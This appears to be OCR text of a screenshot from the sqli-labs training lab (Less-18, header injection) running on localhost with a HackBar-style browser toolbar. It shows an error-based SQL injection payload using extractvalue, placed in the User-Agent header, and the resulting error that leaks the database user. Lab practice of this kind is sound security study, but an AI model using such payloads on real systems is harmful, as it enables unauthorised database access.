 Less-18 Header Injection- E...
127.0.0.1:8000/sqli-labs-master/Less-18/
搜索
JS
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8000/sqli-labs-master/Less-18/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data uname=admin&passwd=1&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: ',extractvalue(1,concat(0x7e,(select user()),0x7e)),'1
XPATH syntax error: '~root@localhost~'
SUCCESSFULLY
LOGGED IN